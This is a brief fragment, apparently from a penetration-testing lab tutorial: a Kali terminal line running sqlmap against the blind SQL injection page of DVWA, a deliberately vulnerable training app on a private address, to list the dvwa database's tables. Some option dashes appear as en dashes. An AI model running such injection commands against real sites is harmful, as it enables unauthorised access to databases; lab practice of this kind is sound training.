 ┌──(kali㉿kali)-[~]└─$ sqlmap -u "http://192.168.23.110/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=2sr6365av3asq6o21suh8h8sj5" –batch -D dvwa –tables
